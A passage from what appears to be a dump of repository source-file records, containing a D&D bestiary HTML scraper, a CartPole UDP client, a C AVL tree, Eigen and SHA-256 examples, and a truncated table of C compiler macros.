FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"WIS\"] = FixText(values)\r\n reached = \"CHA\"\r\n if printDetails:\r\n print(\" .. WIS\")\r\n elif reached == \"CHA\":\r\n if re.search(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line):\r\n values = FixText(re.findall(\"<td style=\\\"text-align: center\\\">([^\\<]+)</td>\",line)[0])\r\n Bestiary[creature][\"CHA\"] = FixText(values)\r\n TraitStarted=True\r\n if printDetails:\r\n print(\" .. CHA\")\r\n reached=\"specs2\"\r\n \r\n elif reached == \"specs2\":\r\n if re.search(\"<p><strong>([^\\<]+)</strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong>([^\\<]+)</strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=',values)\r\n if \".\" in values[0]:\r\n current = \"Misc\"\r\n Bestiary[creature][current][values[0]] = values[1]\r\n else:\r\n Bestiary[creature][values[0]] = values[1]\r\n if printDetails:\r\n print(\" .. \" + str(values[0]))\r\n elif re.search(\"<p><strong>([^\\<]+)</strong></p>\",line):\r\n reached = \"details\"\r\n current = re.findall(\"<p><strong>([^\\<]+)</strong></p>\",line)[0]\r\n if printDetails:\r\n print(\" .. \" + str(current))\r\n elif re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n reached=\"Traits\"\r\n if printDetails:\r\n print('Started traits.')\r\n \r\n if reached == \"Traits\":\r\n if TraitStarted:\r\n TraitStarted=False\r\n Bestiary[creature]['Traits']={}\r\n if re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=',values)\r\n if \".\" in values[0]:\r\n Bestiary[creature]['Traits'][values[0]]=values[1]\r\n subtrait=values[0]\r\n subsubtrait=values[1]\r\n elif re.search(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n if type(Bestiary[creature]['Traits'][subtrait])==dict:\r\n PreviousTrait=Bestiary[creature]['Traits'][subtrait].get(subsubtrait, {})\r\n NewTrait={values[0]: values[1]}\r\n NewTrait.update(PreviousTrait)\r\n else:\r\n NewTrait={values[0]: values[1]}\r\n Bestiary[creature]['Traits'][subtrait]={subsubtrait:NewTrait}\r\n elif 'Actions' in line:\r\n StartedActions=True\r\n reached= \"actions\"\r\n else:\r\n continue\r\n\r\n if reached == \"actions\":\r\n if StartedActions:\r\n if printDetails:\r\n print('Started actions')\r\n StartedActions=False\r\n Bestiary[creature]['Actions']={}\r\n continue\r\n\r\n if 'Legendary Actions' in line:\r\n reached=\"legendary actions\"\r\n StartedLegendaryActions=True\r\n continue\r\n\r\n if 'Actions' not in line:\r\n if re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('Values= ',values)\r\n if len(values)!=0 and \".\" in values[0]:\r\n current = \"Actions\"\r\n Bestiary[creature][current][values[0]]= values[1]\r\n subaction=values[0]\r\n subsubaction=values[1]\r\n if re.search(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n if type(Bestiary[creature]['Actions'][subaction])==dict:\r\n PreviousAction=Bestiary[creature]['Actions'][subaction].get(subsubaction, {})\r\n NewAction={values[0]: values[1]}\r\n NewAction.update(PreviousAction)\r\n else:\r\n NewAction={values[0]: values[1]}\r\n Bestiary[creature]['Actions'][subaction]={subsubaction:NewAction}\r\n\r\n if reached=='legendary actions':\r\n if StartedLegendaryActions:\r\n if printDetails:\r\n print('Started legendary actions')\r\n StartedLegendaryActions=False\r\n Bestiary[creature]['Legendary Actions']={}\r\n\r\n if re.search(\"<p>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n Bestiary[creature]['Traits']['Legendary Actions']=values\r\n \r\n if 'Legendary Actions' not in line:\r\n if re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('Values= ',values)\r\n if len(values)!=0 and \".\" in values[0]:\r\n current = \"Legendary Actions\"\r\n Bestiary[creature][current][values[0]]= values[1]\r\n subaction=values[0]\r\n subsubaction=values[1]\r\n if re.search(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><em>([^\\<]+)</em>([^\\<]+)</p>\",line)[0])\r\n if printDetails:\r\n print('values=', values)\r\n if type(Bestiary[creature]['Legendary Actions'][subaction])==dict:\r\n PreviousAction=Bestiary[creature]['Legendary Actions'][subaction].get(subsubaction, {})\r\n NewAction={values[0]: values[1]}\r\n NewAction.update(PreviousAction)\r\n else:\r\n NewAction={values[0]: values[1]}\r\n Bestiary[creature]['Legendary Actions'][subaction]={subsubaction:NewAction}\r\n \r\n if reached == \"details\":\r\n if re.search(\"<p><strong>([^\\<]+)</strong></p>\",line):\r\n reached = \"details\"\r\n current = re.findall(\"<p><strong>([^\\<]+)</strong></p>\",line)[0]\r\n if printDetails:\r\n print(\" .. \" + str(current))\r\n elif re.search(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line):\r\n values = FixText(re.findall(\"<p><strong><em>([^\\<]+)</em></strong>([^\\<]+)</p>\",line)[0])\r\n Bestiary[creature][current][values[0]] = values[1]\r\n if printDetails:\r\n print(\" .. \" + str(current) + \": \" + str(values[0]))\r\n elif re.search(\"</article>\",line):\r\n reached = \"done\"\r\n if printDetails:\r\n print(\" .. Complete\")\r\n \r\n return Bestiary\r\n else:\r\n print(creature+' is already in the Bestiary. \\n')\r\n return Bestiary\r\n\r\ndef PrintStats(Bestiary, creature, TLDR=True):\r\n Info=Bestiary[creature]\r\n print('{:^10} {:^10} {:^10} {:^10} {:^10} {:^10} \\n'.format('STR','DEX','CON','INT','WIS','CHA'))\r\n print('{:^10} {:^10} {:^10} {:^10} {:^10} {:^10} \\n'.format(Info['STR'],Info['DEX'],Info['CON'],Info['INT'],Info['WIS'],Info['CHA']))\r\n print('\\n')\r\n\r\n if not TLDR:\r\n Saves=Info.get('Saving Throws', 'None')\r\n Skills=Info.get('Skills', 'None')\r\n DamageResistances=Info.get('Damage Resistances', 'None')\r\n DamageImmunities=Info.get('Damage Immunities', 'None')\r\n ConditionImmunities=Info.get('Condition Immunities', 'None')\r\n Senses=Info.get('Senses', 'None')\r\n Languages=Info.get('Languages', 'None')\r\n print('Saving throws:', Saves)\r\n print('Skills:', Skills)\r\n print('Speed:',Info['Speed'])\r\n print('Damage resistances:', DamageResistances)\r\n print('Damage immunities:', DamageImmunities)\r\n print('Condition immunities:', ConditionImmunities)\r\n print('Senses:', Senses)\r\n print('Languages:', Languages)\r\n print('\\n')\r\n \r\n if 'Traits' in Info:\r\n print('Traits')\r\n for key in Info['Traits']:\r\n if type(Info['Traits'][key])==dict:\r\n for subkey in Info['Traits'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Traits'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Traits'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Traits'][key]+'\\n')\r\n print('\\n')\r\n if 'Actions' in Info:\r\n print(\"Actions\")\r\n for key in Info['Actions']:\r\n if type(Info['Actions'][key])==dict:\r\n for subkey in Info['Actions'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Actions'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Actions'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Actions'][key]+'\\n')\r\n print('\\n')\r\n if 'Legendary Actions' in Info:\r\n print(\"Legendary Actions\")\r\n print(Info['Traits']['Legendary Actions'])\r\n print('\\n')\r\n for key in Info['Legendary Actions']:\r\n if type(Info['Legendary Actions'][key])==dict:\r\n for subkey in Info['Legendary Actions'][key]:\r\n print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Legendary Actions'][key][subkey]:\r\n print('\\t'+subsubkey+Info['Legendary Actions'][key][subkey][subsubkey])\r\n else: print('-'+key+': '+Info['Legendary Actions'][key]+'\\n')\r\n print('\\n')\r\n \r\n"
}
] | 6 |
djaney/genetic-cart-pole | https://github.com/djaney/genetic-cart-pole | 1b7125ead33173d88ec374d245550582ea03c8d3 | 44a5b150e452fff9b3a36b11239fee88cf4bc12e | 7c967384f357c29c0d7f31cacef407b9584b1094 | refs/heads/master | 2020-03-12T10:30:21.566995 | 2018-04-23T15:17:50 | 2018-04-23T15:17:50 | 130,574,530 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5054112672805786,
"alphanum_fraction": 0.5292207598686218,
"avg_line_length": 23.972972869873047,
"blob_id": "ab676630a18fd4fb2891ba1f75ab3485a5ec8a08",
"content_id": "7c490486df5ab0db1e2568054648801d776f0853",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 924,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 37,
"path": "/pole.py",
"repo_name": "djaney/genetic-cart-pole",
"src_encoding": "UTF-8",
"text": "import gym\n\nimport socket\nimport numpy as np\n\ns = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)\ns.connect(('', 8888))\n\nenv = gym.make('CartPole-v0')\n\ndone = False\ngenerationSize = 10\niterations = 100\n\n# learn\ngen = 0\nwhile True:\n\n max_score = 0\n for i in range(10):\n reward_sum = 0\n ob = env.reset()\n while True:\n ob_string = ','.join([str(o) for o in ob])\n s.send('act 0 {} {}'.format(i, ob_string).encode())\n res = s.recv(1024)\n res = res.decode('utf-8').split(',')\n res = [float(a) for a in res]\n action = np.argmax(res)\n ob, reward, done, info = env.step(action)\n reward_sum = reward_sum + reward\n if done:\n break\n max_score = np.max([max_score, reward_sum])\n\n s.send('rec 0 {} {}'.format(i, reward_sum).encode())\n print('max score {}'.format(max_score))\n"
}
] | 1 |
benjaminfang/learning | https://github.com/benjaminfang/learning | a579e984510f0c0982b4a1284992c28c88412b37 | 7ca173b2900bee2855735434387cce0361de7bde | bbe0383f818a4858186beda9585eadf208319684 | refs/heads/master | 2023-07-19T01:30:01.456952 | 2023-06-28T04:02:14 | 2023-06-28T04:02:14 | 304,587,165 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.45364922285079956,
"alphanum_fraction": 0.46396636962890625,
"avg_line_length": 26.035123825073242,
"blob_id": "d5ca6f9f4bcc55b6edd948f34a69ab82d46ac9dd",
"content_id": "7806fefa3cb00d198221851eecfd8f9eba93cf92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 13085,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 484,
"path": "/algorithms/avl_tree.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <inttypes.h>\n#include <stdlib.h>\n\n#define LL 1\n#define LR 2\n#define RR 3\n#define RL 4\n\n#define QUEUE_LEN 3000000\n\nstruct tree_node {\n uint64_t value;\n unsigned long index;\n char bf;\n char branch; //relative to its parent.\n struct tree_node * parent, * left, * right;\n};\n\n\nstatic struct tree_node * balance_LL(struct tree_node *);\nstatic struct tree_node * balance_RR(struct tree_node *);\nstatic struct tree_node * balance_LR(struct tree_node *);\nstatic struct tree_node * balance_RL(struct tree_node *);\nstatic void traverse_tree(struct tree_node *);\nvoid traverse_tree_h(struct tree_node *);\nstruct tree_node * make_avl_tree(struct tree_node ** const, uint64_t, unsigned long *);\n\n\nstruct tree_node *\nmake_avl_tree(struct tree_node ** const tree_node_c, uint64_t value, unsigned long * index)\n{\n struct tree_node * tree_node = NULL, * new_node = NULL, * child_node = NULL;\n struct tree_node * A_node = NULL, * B_node = NULL, * C_node = NULL, * keep = NULL, * tmp_node = NULL;\n //printf(\">%lu\\n\", value);\n tree_node = *tree_node_c;\n //printf(\"%p\\n\", tree_node);\n /*\n 'r' for go right.\n 'l' for go left.\n 0 for root node.\n */\n char branch = 0;\n char keep_branch = 0;\n /* 0 not need balance,\n 1 LL A node left and A node's subtree left.\n 2 LR A node left and A node's subtree right.\n 3 RR A node right and A node's subtree right.\n 4 RL A node right and A node's subtree left.\n */\n char balance_type = 0;\n\n while(tree_node){\n keep = tree_node;\n if (value > tree_node -> value){\n if ((tree_node -> bf == 1) || (tree_node -> bf == -1)){\n A_node = tree_node;\n branch = 'r';\n }\n keep_branch = 'r';\n tree_node = tree_node -> right;\n } else if (value < tree_node -> value){\n if (tree_node -> bf == 1 || tree_node -> bf == -1){\n A_node = tree_node;\n branch = 'l';\n }\n keep_branch = 'l';\n tree_node = tree_node -> left;\n } else{\n return tree_node;\n }\n }\n //printf(\"passed\\n\");\n if (keep){\n new_node = (struct tree_node *)malloc(sizeof(struct tree_node));\n new_node -> value = value;\n new_node -> index = *index;\n (*index)++;\n new_node -> bf = 0;\n new_node -> branch = keep_branch;\n new_node -> parent = keep;\n new_node -> left = NULL;\n new_node -> right = NULL;\n if (keep_branch == 'l'){\n keep -> left = new_node;\n } else if (keep_branch == 'r'){\n keep -> right = new_node;\n } else{\n fprintf(stderr, \"can not possible\\n\");\n }\n\n } else{\n new_node = (struct tree_node *)malloc(sizeof(struct tree_node));\n new_node -> value = value;\n new_node -> index = *index;\n (*index)++;\n new_node -> bf = 0;\n new_node -> branch = 0;\n new_node -> parent = NULL;\n new_node -> left = NULL;\n new_node -> right = NULL;\n *tree_node_c = new_node;\n return new_node;\n }\n\n\n if (!A_node){\n //printf(\"value: %lu\\n\", value);\n balance_type = 0;\n child_node = new_node;\n while(keep){\n if (child_node -> branch == 'l'){\n keep -> bf += 1;\n } else if (child_node -> branch == 'r'){\n keep -> bf -= 1;\n } else{\n fprintf(stderr, \"can not possible\\n\");\n exit(1);\n }\n child_node = keep;\n keep = keep -> parent;\n }\n } else if (A_node == keep){\n balance_type = 0;\n keep -> bf = 0;\n } else if (A_node -> bf == -1 && branch == 'l'){\n balance_type = 0;\n A_node -> bf = 0;\n child_node = new_node;\n while(keep != A_node){\n if (child_node -> branch == 'l'){\n keep -> bf += 1;\n } else if (child_node -> branch == 'r'){\n keep -> bf -= 1;\n } else{\n fprintf(stderr, \"can not possible.\\n\");\n exit(1);\n }\n child_node = keep;\n keep = keep -> parent;\n }\n\n } else if (A_node -> bf == 1 && branch == 'r'){\n balance_type = 0;\n A_node -> bf = 0;\n child_node = new_node;\n while(keep != A_node){\n if (child_node -> branch == 'l'){\n keep -> bf += 1;\n } else if (child_node -> branch == 'r'){\n keep -> bf -= 1;\n } else{\n fprintf(stderr, \"can not possible.\\n\");\n exit(1);\n }\n child_node = keep;\n keep = keep -> parent;\n }\n\n } else if (A_node -> bf == -1 && branch == 'r'){\n B_node = A_node -> right;\n tmp_node = new_node;\n while(tmp_node != B_node){\n if (tmp_node -> branch == 'l'){\n tmp_node -> parent -> bf += 1;\n } else{\n tmp_node -> parent -> bf -= 1;\n }\n C_node = tmp_node;\n tmp_node = tmp_node -> parent;\n }\n\n A_node -> bf -= 1;\n if (C_node -> branch == 'r'){\n balance_type = RR;\n } else if (C_node -> branch == 'l'){\n balance_type = RL;\n }\n\n } else if (A_node -> bf == 1 && branch == 'l'){\n B_node = A_node -> left;\n tmp_node = new_node;\n while(tmp_node != B_node){\n if (tmp_node -> branch == 'l'){\n tmp_node -> parent -> bf += 1;\n } else{\n tmp_node -> parent -> bf -= 1;\n }\n C_node = tmp_node;\n tmp_node = tmp_node -> parent;\n }\n\n A_node -> bf += 1;\n if (C_node -> branch == 'l'){\n balance_type = LL;\n } else if (C_node -> branch == 'r'){\n balance_type = LR;\n }\n }\n //printf(\"balance_type: %d\\n\", balance_type);\n\n\n if (balance_type == LL){\n //printf(\"A_node: %lu\\n\", A_node -> value);\n A_node = balance_LL(A_node);\n if (!A_node -> parent){\n *tree_node_c = A_node;\n }\n } else if (balance_type == LR){\n //printf(\"A_node: %lu\\n\", A_node -> value);\n A_node = balance_LR(A_node);\n if (!A_node -> parent){\n *tree_node_c = A_node;\n }\n\n } else if (balance_type == RR){\n //printf(\"A_node: %lu\\n\", A_node -> value);\n A_node = balance_RR(A_node);\n if (!A_node -> parent){\n *tree_node_c = A_node;\n }\n } else if (balance_type == RL){\n //printf(\"A_node: %lu\\n\", A_node -> value);\n A_node = balance_RL(A_node);\n if (!A_node -> parent){\n *tree_node_c = A_node;\n }\n }\n\n\n return new_node;\n}\n\n\nstatic struct tree_node *\nbalance_LL(struct tree_node * A_node)\n{\n struct tree_node * B_node, * parent;\n char branch = 0;\n B_node = A_node -> left;\n parent = A_node -> parent;\n branch = A_node -> branch;\n\n A_node -> left = B_node -> right;\n if (B_node -> right){\n B_node -> right -> parent = A_node;\n B_node -> right -> branch = 'l';\n }\n A_node -> parent = B_node;\n A_node -> branch = 'r';\n B_node -> right = A_node;\n B_node -> parent = parent;\n B_node -> branch = branch;\n if (branch == 'r'){\n parent -> right = B_node;\n } else if (branch == 'l'){\n parent -> left = B_node;\n }\n A_node -> bf = 0;\n B_node -> bf = 0;\n\n return B_node;\n}\n\n\nstatic struct tree_node *\nbalance_RR(struct tree_node * A_node)\n{\n struct tree_node * B_node, * parent;\n char branch = 0;\n B_node = A_node -> right;\n parent = A_node -> parent;\n branch = A_node -> branch;\n\n A_node -> right = B_node -> left;\n if (B_node -> left){\n B_node -> left -> parent = A_node;\n B_node -> left -> branch = 'r';\n }\n A_node -> parent = B_node;\n A_node -> branch = 'l';\n B_node -> left = A_node;\n B_node -> parent = parent;\n B_node -> branch = branch;\n if (branch == 'r'){\n parent -> right = B_node;\n } else if (branch == 'l'){\n parent -> left = B_node;\n }\n A_node -> bf = 0;\n B_node -> bf = 0;\n\n return B_node;\n}\n\n\nstatic struct tree_node *\nbalance_LR(struct tree_node * A_node)\n{\n struct tree_node * B_node, * C_node, * parent;\n char branch = 0;\n B_node = A_node -> left;\n C_node = B_node -> right;\n parent = A_node -> parent;\n branch = A_node -> branch;\n\n B_node -> right = C_node -> left;\n if (C_node -> left){\n C_node -> left -> parent = B_node;\n C_node -> left -> branch = 'r';\n }\n B_node -> parent = C_node;\n B_node -> branch = 'l';\n A_node -> left = C_node -> right;\n if (C_node -> right){\n C_node -> right -> parent = A_node;\n C_node -> right -> branch = 'l';\n }\n A_node -> parent = C_node;\n A_node -> branch = 'r';\n C_node -> left = B_node;\n C_node -> right = A_node;\n C_node -> parent = parent;\n C_node -> branch = branch;\n if (branch == 'l'){\n parent -> left = C_node;\n } else if (branch == 'r'){\n parent -> right = C_node;\n }\n if (C_node -> bf == 0){\n A_node -> bf = 0;\n B_node -> bf = 0;\n } else if (C_node -> bf == -1){\n C_node -> bf = 0;\n A_node -> bf = 0;\n B_node -> bf = -1;\n } else {\n C_node -> bf = 0;\n A_node -> bf = 0;\n B_node -> bf = 1;\n }\n return C_node;\n}\n\n\nstatic struct tree_node *\nbalance_RL(struct tree_node * A_node)\n{\n struct tree_node * B_node, * C_node, * parent;\n char branch = 0;\n B_node = A_node -> right;\n C_node = B_node -> left;\n parent = A_node -> parent;\n branch = A_node -> branch;\n\n B_node -> left = C_node -> right;\n if (C_node -> right){\n C_node -> right -> parent = B_node;\n C_node -> right -> branch = 'l';\n }\n B_node -> parent = C_node;\n B_node -> branch = 'r';\n A_node -> right = C_node -> left;\n if (C_node -> left){\n C_node -> left -> parent = A_node;\n C_node -> left -> branch = 'r';\n }\n A_node -> parent = C_node;\n A_node -> branch = 'l';\n C_node -> left = A_node;\n C_node -> right = B_node;\n C_node -> parent = parent;\n C_node -> branch = branch;\n if (branch == 'l'){\n parent -> left = C_node;\n } else if (branch == 'r'){\n parent -> right = C_node;\n }\n if (C_node -> bf == 0){\n A_node -> bf = 0;\n B_node -> bf = 0;\n } else if (C_node -> bf == 1){\n C_node -> bf = 0;\n A_node -> bf = 0;\n B_node -> bf = -1;\n } else if (C_node -> bf == -1){\n C_node -> bf = 0;\n A_node -> bf = 1;\n B_node -> bf = 0;\n }\n\n return C_node;\n}\n\n\nstatic void\ntraverse_tree(struct tree_node * tree)\n{\n if (tree){\n printf(\"node:%lu\\n\", tree -> value);\n traverse_tree(tree -> left);\n traverse_tree(tree -> right);\n }\n return;\n}\n\n\nvoid\ntraverse_tree_h(struct tree_node * tree)\n{\n\n unsigned long head = 0;\n unsigned long tail = 0;\n unsigned int i = 0;\n struct tree_node * out_node = NULL;\n struct tree_node ** queue = (struct tree_node **)malloc(sizeof(struct tree_node *) * QUEUE_LEN);\n for (i = 0; i < QUEUE_LEN; i++){\n queue[i] = NULL;\n }\n\n queue[tail] = tree;\n tail++;\n i = 0;\n while((out_node = queue[head])){\n queue[head] = NULL;\n i += 1;\n if (out_node -> parent){\n printf(\"out_node:%u %lu %p |%lu %p\\n\", i, out_node -> value, out_node, out_node -> parent -> value, out_node -> parent);\n } else{\n printf(\"out_node:%u %lu %p|N N\\n\", i, out_node -> value, out_node);\n }\n if(out_node -> left){\n queue[tail] = out_node -> left;\n tail++;\n tail %= QUEUE_LEN;\n }\n if (out_node -> right){\n queue[tail] = out_node -> right;\n tail++;\n tail %= QUEUE_LEN;\n }\n head++;\n head %= QUEUE_LEN;\n }\n return;\n}\n\n\n#ifdef AVL_TEST\nint\nmain(int argc, char * argv[])\n{\n unsigned long i = 0;\n unsigned long index = 0;\n struct tree_node ** tree_pt_pt;\n struct tree_node * tree_pt;\n struct tree_node * res_node;\n tree_pt_pt = &tree_pt;\n tree_pt = NULL;\n\n for (i = 0; i < 10; i++){\n res_node = make_avl_tree(tree_pt_pt, i, &index);\n traverse_tree_h(tree_pt);\n printf(\"res: %lu %lu\\n\", res_node -> value, res_node -> index);\n }\n\n\n for (i = 19; i >= 6; i--){\n res_node = make_avl_tree(tree_pt_pt, i, &index);\n traverse_tree_h(tree_pt);\n printf(\"res: %lu %lu\\n\", res_node -> value, res_node -> index);\n }\n\n int vv[] = {41, 42, 43, 44, 45, 46, 47, 48, 29, 28, 27, 26, 25, 24, 21};\n for (i = 0; i < sizeof(vv) / 4; i++){\n res_node = make_avl_tree(tree_pt_pt, vv[i], &index);\n traverse_tree_h(tree_pt);\n printf(\"res: %lu %lu\\n\", res_node -> value, res_node -> index);\n }\n\n\n return 0;\n}\n#endif\n"
},
{
"alpha_fraction": 0.5032680034637451,
"alphanum_fraction": 0.5326797366142273,
"avg_line_length": 28.612903594970703,
"blob_id": "b9bd4ebece1ce568664dbe9f569713a54f328e0c",
"content_id": "1dee6332d1e9beff4f10eb2a215542e5127e6ce9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1836,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 62,
"path": "/cxx/eigen.cpp",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <Eigen/Sparse>\n#include <Eigen/Core>\n \n\nint main()\n{\n/* \n Eigen::ArrayXi ar(5), br(5);\n int i = 0;\n\n for (i = 0; i < 5; i++) {\n ar(i) = i;\n br(i) = i * 2;\n }\n \n std::cout << ar << '\\n' << std::endl;\n std::cout << br << '\\n' << std::endl;\n std::cout << ar * br << std::endl;\n\n\n Eigen::SparseMatrix<double, Eigen::ColMajor, long long> sm(100, 100);\n sm.coeffRef(0, 0) = 1.5;\n sm.coeffRef(3, 4) = 1.6;\n sm.insert(5, 6) = 1.7;\n std::cout << \"sm.rows: \" << sm.rows() << std::endl;\n std::cout << \"sm.nonZeros: \" << sm.nonZeros() << std::endl;\n std::cout << \"sm.outerSize: \" << sm.outerSize() << std::endl;\n std::cout << \"sm.innerSize: \" << sm.innerSize() << std::endl;\n for (int k = 0; k < sm.outerSize(); ++k) {\n for (Eigen::SparseMatrix<double, Eigen::ColMajor, long long>::InnerIterator it(sm, k); it; ++it) {\n std::cout << it.value() << std::endl;\n std::cout << it.row() << std::endl;\n std::cout << it.col() << std::endl;\n std::cout << it.index() << std::endl;\n }\n }\n\n std::cout << \"Eigen::ColMajor: \"<< Eigen::ColMajor << std::endl;\n\n Eigen::SparseMatrix<double, 0, long long> smt;\n smt.resize(1,1);\n smt.startVec(0);\n smt.insertBack(0, 0) = 3.1415;\n smt.finalize();\n std::cout << smt.nonZeros() << std::endl;\n std::cout << smt.coeffRef(0,0) << std::endl;\n*/ \n Eigen::SparseMatrix<double, 0, long long> smt2;\n smt2.resize(0,0);\n Eigen::SimplicialLDLT<Eigen::SparseMatrix<double, 0, long long>> ldlt_smt2(smt2);\n Eigen::SparseMatrix<double, 0, long long> ressm;\n Eigen::SparseMatrix<double, 0, long long> tmp;\n ressm.resize(0, 0);\n tmp.resize(0,0);\n ressm.setIdentity();\n\n tmp = ldlt_smt2.solve(ressm).eval();\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.49669966101646423,
"alphanum_fraction": 0.5577557682991028,
"avg_line_length": 19.200000762939453,
"blob_id": "8f7080e02a0f25576b1c75a9a4affadf58bb956f",
"content_id": "616d33e1a870de86e75203d9c8229d931c6e4951",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 606,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 30,
"path": "/cc/calculate_sha256.c",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <openssl/sha.h>\n\nint\nmain(int argc, char *argv[])\n{\n FILE * fin = fopen(argv[1], \"rb\");\n\n SHA256_CTX c;\n unsigned char md[SHA256_DIGEST_LENGTH];\n char buffer[1024];\n long readlen = 0;\n\n SHA256_Init(&c);\n while((readlen = fread(buffer, 1, 1024, fin)) > 0) {\n SHA256_Update(&c, buffer, readlen);\n }\n SHA256_Final(md, &c);\n\n fclose(fin);\n\n printf(\"%d\\n\", SHA256_DIGEST_LENGTH);\n for (int i = 0; i < SHA256_DIGEST_LENGTH; i++){\n printf(\"%02x\", (unsigned char)md[i]);\n }\n printf(\"\\n\");\n \n return 0;\n}\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 32,
"blob_id": "498de36f150a3c467027c8ed2706dab912cdda44",
"content_id": "eb3f36d3eb1d6456087986b204ed19fc1d26f82a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 66,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 2,
"path": "/python/ctypes_usage/Makefile",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "myso.so:\n\tgcc --share -fPIC -Wl,-soname=myso.so -o myso.so pydl.c\n"
},
{
"alpha_fraction": 0.5995352268218994,
"alphanum_fraction": 0.6448489427566528,
"avg_line_length": 24.067960739135742,
"blob_id": "17e8947c8f6d474fe5975e185c166c427921209a",
"content_id": "1d1966b4c1b328d17d14648e64a92516849b6c7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2582,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 103,
"path": "/cc/C_predefined_macros.md",
"repo_name": "benjaminfang/learning",
"src_encoding": "UTF-8",
"text": "# Pre-defined C/C++ Compiler Macros\n\n## Standard Predefined Macros\n\n|Macro|Description|\n|---|---|\n|\\_\\_FILE__|name of the current input file|\n|\\_\\_LINE__|current input line number|\n|\\_\\_DATE__|the date on which the preprocessor is being run|\n|\\_\\_TIME__|the time at which the preprocessor is being run|\n\n## Language Standards\n\n|Name|Macro|Standard|\n|---|---|---|\n|C90|\\_\\_STDC__|ISO/IEC 9899:1990|\n|C99|\\_\\_STDC_VERSION__ = 199901L|ISO/IEC 9899:1999|\n|C11|\\_\\_STDC_VERSION__ = 201112L|ISO/IEC 9899:2011|\n|C++98|\\_\\_cplusplus = 199711L|ISO/IEC 14882:1998|\n|C++11|\\_\\_cplusplus = 201103L|ISO/IEC 14882:2011|\n\n\n## Compiler\n\n- GCC C/C++\n\n|Type|Macro|Description|\n|---|---|---|\n|Identification|\\_\\_GNUC__||\n|Version|\\_\\_GNUC__|Version|\n|Version|\\_\\_GNUC_MINOR__|Revision|\n|Version|\\_\\_GNUC_PATCHLEVEL__|Patch (introduced in version 3.0)|\n\n- Clang\n\n|Type|Macro|Description|\n|---|---|---|\n|Identification|\\_\\_clang__||\n|Version|\\_\\_clang_major__|Major version|\n|Version|\\_\\_clang_minor__|Minor version|\n|Version|\\_\\_clang_patchlevel__|Patch leve|\n|Version|\\_\\_clang_version__||\n|LLVM|\\_\\_llvm__||\n\n- Microsoft Visual C++\n\n|Type|Macro|Description|\n|---|---|---|\n|Identification|_MSC_VER||\n|Version|_MSC_VER||\n|Version|_MSC_FULL_VER||\n|Version|_MSC_BUILD||\n\n- MinGW and MinGW-w64\n\n|Type|Macro|Description|\n|---|---|---|\n|Identification|\\_\\_MINGW32__||\n|Version|__MINGW32_MAJOR_VERSION||\n|Version|__MINGW32_MINOR_VERSION||\n|Identification|\\_\\_MINGW64__||\n|Version|__MINGW64_VERSION_MAJOR||\n|Version|__MINGW64_VERSION_MINOR||\n\n- Intel 